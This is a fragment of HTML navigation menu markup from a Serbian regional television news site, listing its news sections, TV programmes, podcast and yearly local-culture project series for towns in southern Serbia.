	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
